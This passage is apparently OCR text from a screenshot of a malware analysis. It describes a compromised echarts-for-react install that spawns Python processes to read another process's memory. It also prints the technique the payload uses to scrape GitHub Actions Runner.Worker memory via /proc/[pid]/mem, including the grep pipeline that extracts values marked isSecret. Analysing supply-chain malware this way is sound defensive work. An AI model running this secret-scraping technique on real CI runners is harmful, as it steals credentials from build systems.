
This pattern repeats across four separate git-
clone operations in echarts-for-react, producing
four independent Python processes (PIDs 2429,
2486, 2536, 2587) all reading /proc/2175/mem.
One install of one package, four separate
memory reads.
Runner.Worker Memory
Scraping
The payload’s highest-value capability targets
GitHub Actions runners. It locates Runner.Worker
by scanning /proc/[pid]/cmdline, reads its
memory via /proc/[pid]/mem, and extracts
secrets with:
tr -d ‘\0’ | grep -aoE ‘”[^”]+”:
{“value”:”[^”]*”,”isSecret”:true}’ | sort -u